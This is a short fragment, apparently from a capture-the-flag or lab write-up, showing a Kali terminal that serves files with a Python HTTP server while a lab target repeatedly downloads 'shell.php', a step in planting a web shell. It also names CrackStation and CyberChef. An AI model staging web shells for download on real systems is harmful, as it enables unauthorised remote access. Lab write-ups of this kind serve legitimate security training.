 CrackStation CyberChef Kali-Mac
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.239.241 - - [18/Nov/2023 15:15:57] "GET /shell.php HTTP/1.1" 200 -
10.10.239.241 - - [18/Nov/2023 15:15:58] "GET /shell.php HTTP/1.1" 200 -
10.10.239.241 - - [18/Nov/2023 15:15:58] "GET /shell.php HTTP/1.1" 200 -